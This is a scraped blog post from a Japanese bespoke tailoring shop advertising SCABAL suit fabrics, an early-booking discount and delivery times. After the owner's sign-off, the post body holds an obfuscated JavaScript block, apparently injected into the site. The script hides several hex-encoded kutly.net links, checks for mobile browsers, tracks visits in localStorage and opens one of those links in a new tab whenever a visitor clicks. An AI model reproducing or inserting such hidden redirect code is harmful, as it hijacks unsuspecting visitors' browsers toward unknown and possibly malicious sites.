<figure id="attachment_3476" aria-describedby="caption-attachment-3476" style="width: 1024px" class="wp-caption alignnone"><img fetchpriority="high" decoding="async" class="wp-image-3476 size-large" src="https://sassi.bz/wp-content/uploads/2023/02/DSC0038-2-1024x684.jpeg" alt="" width="1024" height="684" srcset="https://sassi.bz/wp-content/uploads/2023/02/DSC0038-2-1024x684.jpeg 1024w, https://sassi.bz/wp-content/uploads/2023/02/DSC0038-2-300x201.jpeg 300w, https://sassi.bz/wp-content/uploads/2023/02/DSC0038-2-768x513.jpeg 768w, https://sassi.bz/wp-content/uploads/2023/02/DSC0038-2-1536x1027.jpeg 1536w, https://sassi.bz/wp-content/uploads/2023/02/DSC0038-2-2048x1369.jpeg 2048w, https://sassi.bz/wp-content/uploads/2023/02/DSC0038-2-680x455.jpeg 680w, https://sassi.bz/wp-content/uploads/2023/02/DSC0038-2-1360x909.jpeg 1360w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption id="caption-attachment-3476" class="wp-caption-text">#SCABAL</figcaption></figure>
<figure id="attachment_3477" aria-describedby="caption-attachment-3477" style="width: 1024px" class="wp-caption alignnone"><img decoding="async" class="wp-image-3477 size-large" src="https://sassi.bz/wp-content/uploads/2023/02/DSC0039-1-1024x684.jpeg" alt="" width="1024" height="684" srcset="https://sassi.bz/wp-content/uploads/2023/02/DSC0039-1-1024x684.jpeg 1024w, https://sassi.bz/wp-content/uploads/2023/02/DSC0039-1-300x201.jpeg 300w, https://sassi.bz/wp-content/uploads/2023/02/DSC0039-1-768x513.jpeg 768w, https://sassi.bz/wp-content/uploads/2023/02/DSC0039-1-1536x1027.jpeg 1536w, https://sassi.bz/wp-content/uploads/2023/02/DSC0039-1-2048x1369.jpeg 2048w, https://sassi.bz/wp-content/uploads/2023/02/DSC0039-1-680x455.jpeg 680w, https://sassi.bz/wp-content/uploads/2023/02/DSC0039-1-1360x909.jpeg 1360w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption id="caption-attachment-3477" class="wp-caption-text">＃BLUE＃人気は続いてます</figcaption></figure>
<figure id="attachment_3478" aria-describedby="caption-attachment-3478" style="width: 1024px" class="wp-caption alignnone"><img decoding="async" class="wp-image-3478 size-large" src="https://sassi.bz/wp-content/uploads/2023/02/DSC0040-3-1024x684.jpeg" alt="" width="1024" height="684" srcset="https://sassi.bz/wp-content/uploads/2023/02/DSC0040-3-1024x684.jpeg 1024w, https://sassi.bz/wp-content/uploads/2023/02/DSC0040-3-300x201.jpeg 300w, https://sassi.bz/wp-content/uploads/2023/02/DSC0040-3-768x513.jpeg 768w, https://sassi.bz/wp-content/uploads/2023/02/DSC0040-3-1536x1027.jpeg 1536w, https://sassi.bz/wp-content/uploads/2023/02/DSC0040-3-2048x1369.jpeg 2048w, https://sassi.bz/wp-content/uploads/2023/02/DSC0040-3-680x455.jpeg 680w, https://sassi.bz/wp-content/uploads/2023/02/DSC0040-3-1360x909.jpeg 1360w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption id="caption-attachment-3478" class="wp-caption-text">＃ペーン柄　よく見かけます　そろそろ一般化してきそうです</figcaption></figure>
<figure id="attachment_3479" aria-describedby="caption-attachment-3479" style="width: 1024px" class="wp-caption alignnone"><img loading="lazy" decoding="async" class="wp-image-3479 size-large" src="https://sassi.bz/wp-content/uploads/2023/02/DSC0041-1-1024x684.jpeg" alt="" width="1024" height="684" srcset="https://sassi.bz/wp-content/uploads/2023/02/DSC0041-1-1024x684.jpeg 1024w, https://sassi.bz/wp-content/uploads/2023/02/DSC0041-1-300x201.jpeg 300w, https://sassi.bz/wp-content/uploads/2023/02/DSC0041-1-768x513.jpeg 768w, https://sassi.bz/wp-content/uploads/2023/02/DSC0041-1-1536x1027.jpeg 1536w, https://sassi.bz/wp-content/uploads/2023/02/DSC0041-1-2048x1369.jpeg 2048w, https://sassi.bz/wp-content/uploads/2023/02/DSC0041-1-680x455.jpeg 680w, https://sassi.bz/wp-content/uploads/2023/02/DSC0041-1-1360x909.jpeg 1360w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /><figcaption id="caption-attachment-3479" class="wp-caption-text">＃地柄　＃控えめに　</figcaption></figure>
<p>&nbsp;</p>
<p>よく見ないと柄は見えないですね</p>
<p><span style="font-size: 18px;"><strong><span style="background-color: #008080;">2/19（日）迄　”早割りキャンペーン １０％　OFF ” 開催中</span></strong></span></p>
<p>SCABAL  スーツ（オリジナル）<span style="background-color: #ff0000; font-size: 20px;"><strong>¥103.000 → ¥92.700- 税込〜</strong></span></p>
<p>無料オプションの中から ボタンと裏地を選べます</p>
<p>納期は <strong>約６週間</strong></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>それでは　皆様のお越しをお待ちしております</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>店主</p>
<p>&nbsp;<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x67\x58\x73\x32\x63\x302','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x46\x71\x55\x33\x63\x303','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x52\x58\x57\x30\x63\x310','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4e\x7a\x4b\x37\x63\x367','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x54\x55\x4a\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x57\x6f\x58\x38\x63\x388','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x57\x65\x52\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x57\x56\x4e\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4f\x54\x63\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x53\x57\x45\x39\x63\x349','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
</div><footer class="single_post_meta bottom"><div class="first_row"><div class="flw_box fb show_bg_img"><figure class="flw_box_col show_bg_img"><img src="https://sassi.bz/wp-content/uploads/2023/02/DSC0037-2-1024x685.jpeg" width="1024" height="685" layout="responsive" class="wp-post-image" alt="お知らせが二つ" srcset="https://sassi.bz/wp-content/uploads/2023/02/DSC0037-2-1024x685.jpeg 1024w, https://sassi.bz/wp-content/uploads/2023/02/DSC0037-2-300x201.jpeg 300w, https://sassi.bz/wp-content/uploads/2023/02/DSC0037-2-768x513.jpeg 768w, https://sassi.bz/wp-content/uploads/2023/02/DSC0037-2-1536x1027.jpeg 1536w, https://sassi.bz/wp-content/uploads/2023/02/DSC0037-2-2048x1369.jpeg 2048w, https://sassi.bz/wp-content/uploads/2023/02/DSC0037-2-680x455.jpeg 680w, https://sassi.bz/wp-content/uploads/2023/02/DSC0037-2-1360x909.jpeg 1360w" /></figure><div class="flw_box_col"><span class="phrase">Click Like button if you like this article.</span><div class="fb-like" data-href="https://sassi.bz/" data-size="large" data-action="like" data-show-faces="false" data-layout="button_count"></div></div><figure class="flw_box_col bg_img"><img src="https://sassi.bz/wp-content/uploads/2023/02/DSC0037-2-1024x685.jpeg" width="1024" height="685" layout="responsive" class="wp-post-image" alt="お知らせが二つ" srcset="https://sassi.bz/wp-content/uploads/2023/02/DSC0037-2-1024x685.jpeg 1024w, https://sassi.bz/wp-content/uploads/2023/02/DSC0037-2-300x201.jpeg 300w, https://sassi.bz/wp-content/uploads/2023/02/DSC0037-2-768x513.jpeg 768w, https://sassi.bz/wp-content/uploads/2023/02/DSC0037-2-1536x1027.jpeg 1536w, https://sassi.bz/wp-content/uploads/2023/02/DSC0037-2-2048x1369.jpeg 2048w, https://sassi.bz/wp-content/uploads/2023/02/DSC0037-2-680x455.jpeg 680w, https://sassi.bz/wp-content/uploads/2023/02/DSC0037-2-1360x909.jpeg 1360w" /></figure></div><div class="meta meta-cat"><div class="meta-item-list"><a href="https://sassi.bz/category/event/" rel="tag" class="cat-link cat-color5"><span class="cat-name">イベント</span></a><a href="https://sassi.bz/category/%e3%82%aa%e3%83%bc%e3%83%80%e3%83%bc%e3%82%b8%e3%83%a3%e3%82%b1%e3%83%83%e3%83%88/" rel="tag" class="cat-link cat-color13"><span class="cat-name">オーダージャケット</span></a><a href="https://sassi.bz/category/custom-suit/" rel="tag" class="cat-link cat-color4"><span class="cat-name">オーダースーツ</span></a></div></div><div class="meta meta-cat tag"><div class="meta-item-list"><a href="https://sassi.bz/tag/blog/" rel="tag" class="tag-link"><span class="tag-name">『Sassi』ブログ</span></a> <a href="https://sassi.bz/tag/%e3%82%aa%e3%83%bc%e3%83%80%e3%83%bc%e3%82%b8%e3%83%a3%e3%82%b1%e3%83%83%e3%83%88/" rel="tag" class="tag-link"><span class="tag-name">オーダージャケット</span></a> <a href="https://sassi.bz/tag/%e3%82%aa%e3%83%bc%e3%83%80%e3%83%bc%e3%82%b9%e3%83%bc%e3%83%84/" rel="tag" class="tag-link"><span class="tag-name">オーダースーツ</span></a> </div></div></div></footer></article><aside class="dp_related_posts clearfix horizontal two-col"><h3 class="inside-title wow fadeInDown"><span>You Might Also Like</span></h3><ul><li class=" wow fadeInUp"><div class="widget-post-thumb"><a href="https://sassi.bz/custom-suit/7203/" title="『本年も大変お世話になりました』" class="thumb-link"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2024/12/DSC0201-17-500x308.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></a></div><div class="excerpt_div has_thumb"><div class="meta-cat"><a href="https://sassi.bz/category/acca-kappa/" rel="tag" class="cat-link  cat-color36"><span class="cat-name">ACCA KAPPA</span></a></div><h4 class="excerpt_title_wid"><a href="https://sassi.bz/custom-suit/7203/" title="『本年も大変お世話になりました』" class="list-link">『本年も大変お世話になりました』</a></h4></div></li><li class=" wow fadeInUp"><div class="widget-post-thumb"><a href="https://sassi.bz/event/7138/" title="サンプル" class="thumb-link"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2024/12/DSC0205-3-500x308.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></a></div><div class="excerpt_div has_thumb"><div class="meta-cat"><a href="https://sassi.bz/category/caulaincourtparis/" rel="tag" class="cat-link  cat-color106"><span class="cat-name">caulaincourtparis</span></a></div><h4 class="excerpt_title_wid"><a href="https://sassi.bz/event/7138/" title="サンプル" class="list-link">サンプル</a></h4></div></li><li class=" wow fadeInUp"><div class="widget-post-thumb"><a href="https://sassi.bz/event/6946/" title="”ご注文”を" class="thumb-link"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2024/11/DSC0187-3-500x308.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></a></div><div class="excerpt_div has_thumb"><div class="meta-cat"><a href="https://sassi.bz/category/maria-santangelo/" rel="tag" class="cat-link  cat-color20"><span class="cat-name">Maria Santangelo</span></a></div><h4 class="excerpt_title_wid"><a href="https://sassi.bz/event/6946/" title="”ご注文”を" class="list-link">”ご注文”を</a></h4></div></li><li class=" wow fadeInUp"><div class="widget-post-thumb"><a href="https://sassi.bz/event/6937/" title="”トラベル ジャケット”　オーダー会" class="thumb-link"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2024/11/DSC0186-2-500x308.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></a></div><div class="excerpt_div has_thumb"><div class="meta-cat"><a href="https://sassi.bz/category/event/" rel="tag" class="cat-link  cat-color5"><span class="cat-name">イベント</span></a></div><h4 class="excerpt_title_wid"><a href="https://sassi.bz/event/6937/" title="”トラベル ジャケット”　オーダー会" class="list-link">”トラベル ジャケット”　オーダー会</a></h4></div></li><li class=" wow fadeInUp"><div class="widget-post-thumb"><a href="https://sassi.bz/event/6906/" title="あなたのサイズに合わせて・・・・・・・・" class="thumb-link"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2024/10/DSC0179-3-500x308.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></a></div><div class="excerpt_div has_thumb"><div class="meta-cat"><a href="https://sassi.bz/category/maria-santangelo/" rel="tag" class="cat-link  cat-color20"><span class="cat-name">Maria Santangelo</span></a></div><h4 class="excerpt_title_wid"><a href="https://sassi.bz/event/6906/" title="あなたのサイズに合わせて・・・・・・・・" class="list-link">あなたのサイズに合わせて・・・・・・・・</a></h4></div></li><li class=" wow fadeInUp"><div class="widget-post-thumb"><a href="https://sassi.bz/event/6872/" title="投票後に" class="thumb-link"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2024/10/DSC0188-9-500x308.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></a></div><div class="excerpt_div has_thumb"><div class="meta-cat"><a href="https://sassi.bz/category/maria-santangelo/" rel="tag" class="cat-link  cat-color20"><span class="cat-name">Maria Santangelo</span></a></div><h4 class="excerpt_title_wid"><a href="https://sassi.bz/event/6872/" title="投票後に" class="list-link">投票後に</a></h4></div></li><li class=" wow fadeInUp"><div class="widget-post-thumb"><a href="https://sassi.bz/event/6861/" title="&#8220;Maria Santangelo パーソナル・オーダー会”" class="thumb-link"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2024/10/DSC0186-10-500x308.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></a></div><div class="excerpt_div has_thumb"><div class="meta-cat"><a href="https://sassi.bz/category/maria-santangelo/" rel="tag" class="cat-link  cat-color20"><span class="cat-name">Maria Santangelo</span></a></div><h4 class="excerpt_title_wid"><a href="https://sassi.bz/event/6861/" title="&#8220;Maria Santangelo パーソナル・オーダー会”" class="list-link">&#8220;Maria Santangelo パーソナル・オーダー会”</a></h4></div></li><li class=" wow fadeInUp"><div class="widget-post-thumb"><a href="https://sassi.bz/event/6855/" title="来春の話となります" class="thumb-link"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2024/07/DSC0166-7-500x308.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></a></div><div class="excerpt_div has_thumb"><div class="meta-cat"><a href="https://sassi.bz/category/maria-santangelo/" rel="tag" class="cat-link  cat-color20"><span class="cat-name">Maria Santangelo</span></a></div><h4 class="excerpt_title_wid"><a href="https://sassi.bz/event/6855/" title="来春の話となります" class="list-link">来春の話となります</a></h4></div></li></ul></aside><div id="single-nav" class="single-nav  two-col"><ul class="clearfix"><li class="left"><a href="https://sassi.bz/custom-suit/3464/" class="navlink"><i class="nav-arrow icon-left-light"></i><figure><img src="https://sassi.bz/wp-content/uploads/2023/02/DSC0043-500x308.jpeg" class="post-img" alt="Previous" width="100" height="100" /></figure><div class="desc"><span>&#8220;MOCK LENO&#8221;</span></div></a></li><li class="right"><a href="https://sassi.bz/custom-suit/3482/" class="navlink"><i class="nav-arrow icon-right-light"></i><figure><img src="https://sassi.bz/wp-content/uploads/2023/02/DSC0037-3-500x308.jpeg"class="post-img" alt="Next" width="100" height="100" /></figure><div class="desc"><span>”HARRISONS” / ハリソンズ</span></div></a></li></ul></div><div id="single_float_div" class="single_float_div"><input type="checkbox" role="button" id="share-tgl-chk" title="shares" /><label for="share-tgl-chk" aria-hidden="true" class="share-tgl" title="shares"><i class="icon-share"></i></label><div class="inner"><div class="loop-share-num ct-shares" data-url="https://sassi.bz/custom-suit/3474/"><div class="stitle">Share / Subscribe</div><div class="sitem bg-likes ct-fb"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fsassi.bz%2Fcustom-suit%2F3474%2F&t=%E3%81%8A%E7%9F%A5%E3%82%89%E3%81%9B%E3%81%8C%E4%BA%8C%E3%81%A4+%7C+sassi+custom+order+%26amp%3B+bespoke+%EF%BD%9C%E3%82%AA%E3%83%BC%E3%83%80%E3%83%BC%E3%82%B9%E3%83%BC%E3%83%84%EF%BD%9C%E7%86%8A%E6%9C%AC" target="_blank" rel="nofollow"><i class="share-icon fb icon-facebook"></i><span class="share-num"></span></a><div class="sname">Facebook Likes</div></div><div class="sitem bg-tweets ct-tw"><a href="https://twitter.com/intent/tweet?original_referer=https%3A%2F%2Fsassi.bz%2Fcustom-suit%2F3474%2F&url=https%3A%2F%2Fsassi.bz%2Fcustom-suit%2F3474%2F&text=%E3%81%8A%E7%9F%A5%E3%82%89%E3%81%9B%E3%81%8C%E4%BA%8C%E3%81%A4+%7C+sassi+custom+order+%26amp%3B+bespoke+%EF%BD%9C%E3%82%AA%E3%83%BC%E3%83%80%E3%83%BC%E3%82%B9%E3%83%BC%E3%83%84%EF%BD%9C%E7%86%8A%E6%9C%AC" target="_blank" rel="nofollow"><i class="share-icon tw icon-twitter"></i><span class="share-num"></span></a><div class="sname">Posts</div></div><div class="sitem bg-pinterest ct-pr"><a href="//www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fsassi.bz%2Fcustom-suit%2F3474%2F&media=https%3A%2F%2Fsassi.bz%2Fwp-content%2Fuploads%2F2023%2F02%2FDSC0037-2-scaled.jpeg&description=%26nbsp%3B+%E3%81%82%E3%82%8A%E3%81%BE%E3%81%99%E3%80%82+%E4%BA%8C%E6%9C%88%E5%85%AB%E6%97%A5%28%E6%B0%B4%29%E3%81%AF+%E8%87%A8%E6%99%82%E4%BC%91%E6%A5%AD+%E3%81%A8%E3%81%AA%E3%82%8A%E3%81%BE%E3%81%99+%E3%81%A9%E3%81%86%E3%81%9E%E3%81%94%E4%BA%86%E6%89%BF%E3%81%8F%E3%81%A0%E3%81%95%E3%81%84+%E4%B9%9D%E6%97%A5%28%E6%9C%A8%29%E3%82%88%E3%82%8A%E3%80%81%E9%80%9A%E5%B8%B8%E5%96%B6%E6%A5%AD%E3%81%A7%E3%81%99+%26nbsp%3B+%26nbsp%3B+%26nbsp%3B+%26nbsp%3B+%26nbsp%3B+%26nbsp%3B+%E6%96%B0%E3%81%9F%E3%81%AA%E3%82%B9%E3%83%BC%E3%83%86%E3%82%A3%E3%83%B3%E3%82%B0%E3%81%8C%E5%85%A5%E8%8D%B7%E3%81%97%E3%81%BE%E3%81%97%E3%81%9F+%26nbsp%3B+%26nbsp%3B+%E3%82%88%E3%81%8F%E8%A6%8B%E3%81%AA%E3%81%84%E3%81%A8%E6%9F%84%E3%81%AF%E8%A6%8B%E3%81%88%E3%81%AA%E3%81%84%E3%81%A7%E3%81%99%E3%81%AD+2%2F19%EF%BC%88%E6%97%A5%EF%BC%89%E8%BF%84%E3%80%80%E2%80%9D%E6%97%A9%E5%89%B2%E3%82%8A%E3%82%AD%E3%83%A3%E3%83%B3%E3%83%9A%E3%83%BC%E3%83%B3+%EF%BC%91%EF%BC%90%EF%BC%85%E3%80%80OFF+%E2%80%9D+%E9%96%8B%E5%82%AC%E4%B8%AD+SCABAL+%C2%A0%E3%82%B9%E3%83%BC%E3%83%84%EF%BC%88%E3%82%AA%E3%83%AA%E3%82%B8%E3%83%8A%E3%83%AB%EF%BC%89%C2%A5103.000+%E2%86%92+%C2%A592.700-+%E7%A8%8E%E8%BE%BC%E3%80%9C+%E7%84%A1%E6%96%99%E3%82%AA%E3%83%97%E3%82%B7%E3%83%A7%E3%83%B3%E3%81%AE%E4%B8%AD%E3%81%8B%E3%82%89+%E3%83%9C%E3%82%BF%E3%83%B3%E3%81%A8%E8%A3%8F%E5%9C%B0%E3%82%92%E9%81%B8%E3%81%B9%E3%81%BE%E3%81%99+%E7%B4%8D%E6%9C%9F%E3%81%AF+%E7%B4%84%EF%BC%96%E9%80%B1%E9%96%93+%26nbsp%3B+%26nbsp%3B+%26nbsp%3B+%26nbsp%3B+%26nbsp%3B+%E3%81%9D%E3%82%8C%E3%81%A7%E3%81%AF%E3%80%80%E7%9A%86%E6%A7%98%E3%81%AE%E3%81%8A%E8%B6%8A%E3%81%97%E3%82%92%E3%81%8A%E5%BE%85%E3%81%A1%E3%81%97%E3%81%A6%E3%81%8A%E